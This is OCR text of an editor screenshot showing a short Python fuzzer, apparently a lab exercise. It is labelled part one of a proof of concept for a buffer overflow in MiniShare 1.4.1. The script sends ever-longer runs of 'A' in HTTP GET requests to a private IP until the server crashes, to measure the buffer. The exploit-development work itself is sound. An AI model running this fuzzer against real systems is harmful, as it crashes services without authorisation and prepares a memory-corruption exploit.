 File Edit Selection View Go Run ···
Minishare
fuzz.py
fuzz.py > ...
19 # s.close()
20
21 # # print the Fuzz
22 # print(f"[+] Buffer Fuzzing {len(FUZZ)} Byte")
23 # sleep(1)
24
25
26 #!/usr/bin/python3.8
27 # This is a Proof of concept about BufferOverflow vulnerability in MiniShare 1.4.1
28
29 # Part 1 of proof of concept by Vry4n
30 # This script is intended to discover the size of the buffer
31 import socket
32
33 FUZZ = ""
34
35 # While true increase the variable FUZZ by adding 100 "A" until the program crashes
36 while True:
37 FUZZ += "A" * 100
38 print("Fuzzing with {} bytes".format(len(FUZZ)))
39 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
40 connect = s.connect(("192.168.50.132", 80))
41 # from a web proxy capturing the HTTP GET Request, we got this line "GET / HTTP/1.1" This is the vulnerable section
42 s.send(b"GET " + FUZZ.encode() + b"HTTP/1.1\r\n\r\n")
43 s.recv(1024)
44 s.close()
1
0 0 Live Share
Ln 31, Col 3 (522 selected) Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Go Live
ENG 12:09 AM
2/24/2023
2